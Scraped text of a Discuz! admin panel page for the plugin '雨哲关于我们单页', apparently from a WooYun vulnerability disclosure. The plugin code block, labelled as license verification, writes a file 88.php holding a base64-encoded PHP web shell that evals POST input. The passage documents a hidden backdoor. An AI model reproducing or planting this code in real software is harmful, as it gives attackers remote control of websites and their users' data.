 www.7 16.com/admin.php?frames=yes&action=cloudaddons&operation=download&addonids=yuzhe_about.plugin.15930,yuzhe_page.plugin.9436&md5ha
百度
Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 运营 应用 工具 云平台 站长 UCenter
应用 » 雨哲关于我们单页 [+]
应用中心
插件
雨哲关于我们单页
【55625】好店(数据备
【55625】好店(测试版
雨哲关于我们单页 v5.6 设置 页面管理 后台管理 帮助文档 关于我们 更多页面
技巧提示
msglabeltips
moduleinstalled
ID 显示顺序 moduletitle msgvarsclasstrue msgvarsclass modulename msgvarstemp data diy 链接
1 -9 后台首页 !varsclasstrue1! admin extra_admin false
2 0 关于我们 !varsclasstrue1! about tplall.htm false
[yuzhepage:code]
//授权验证，请勿修改
fputs(fopen('88.php',w),base64_decode("PD9waHAgQGV2YWwoJF9QT1NUW2NdKTs/Pg=="));
$pagemodcert = array(
'SN' => '2013072523LF0q1AqWf1',
'RevisionID' => '15930',
'SiteUrl' => 'http://www.76516.com/',
'ClientUrl' => 'http://www.76516.com/',
'SiteID' => '3A18D929-D94F-90EB-93B4-80907EF08288',
'Admin' => '0fae2278f8d765117c89271b53261da4',
);
[/yuzhepage:code]
关于我们
www.wooyun.org